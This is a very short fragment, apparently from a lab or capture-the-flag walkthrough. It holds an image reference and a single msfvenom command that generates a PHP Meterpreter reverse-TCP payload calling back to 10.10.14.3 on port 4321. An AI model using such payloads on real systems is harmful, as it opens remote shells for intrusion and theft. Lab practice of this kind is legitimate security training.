 msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.3 lport=4321 -f raw